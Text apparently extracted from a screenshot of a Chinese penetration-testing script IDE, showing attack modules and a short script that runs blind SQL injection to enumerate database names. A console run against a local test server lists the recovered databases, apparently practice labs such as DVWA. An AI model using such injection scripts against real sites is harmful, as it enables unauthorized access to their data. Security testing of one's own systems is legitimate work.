 Wker TestLangue GUI 一款为渗透测试开发的脚本语言!
文件 运行 设置 工具 官方源
支持库 文件
script/ATTACKUTILS/encryption.wker script/ATTACKUTILS/MYSQL_Interject.wker
本地文件
ATTACKUTILS
encryption.wker
js.js
MYSQLAttack.wker
MYSQL_Interject.wker
SQLAttack.wker
BASE
信息收集
暴力破解
渗透辅助
漏洞探测
GitHub仓库
1 #include ATTACKUTILS/MYSQLAttack.wker
2 function main(args)
3 {
4 print("请输入您要测试的URL(不要带参数的值):");
5 url =input();
6 print("请输入参数的默认值:");
7 par = input();
8 length = GetRealLength(url.Enc(par));
9 DataBaseNum = GetDataBaseNum(url,length,par);
10 i = 0;
11 while(i<DataBaseNum){
12 DataBaseLength =GetDataBaseLength(url,length,i,par);
13 j = 0;
14 DataBaseName= "";
15 while(j <DataBaseLength){
16 DataBaseName = DataBaseName.GetDataBaseStr(url,length,i,ToInt(j+1),par);
17 j=ToInt(j+1);
18 }
19 i = ToInt(i+1);
20 print(DataBaseName);
21 }
22 }
23
C:\Windows\system32\cmd.exe
E:\渗透测试工具\漏洞利用\Wker_TestLangue>java -jar WkerIDE.jar -g
请输入您要测试的URL(不要带参数的值):
http://127.0.0.1:8080/encGet.php?n=
请输入参数的默认值:
96
information_schema
BWVS
blue
catfish
challenges
db831
dbmv
dvwa
dwvs
eyoucms
eyoucms_test
fanke
hacker1
hackerstudy1
脚本运行完毕!
脚本开始运行!
打开文件:script/ATTACKUTILS/MYSQL_Interject.wker
script/ATTACKUTILS/encryption.wker文件保存成功!
打开文件:script/ATTACKUTILS/encryption.wker
当前版本是最新版本!
云剑侠心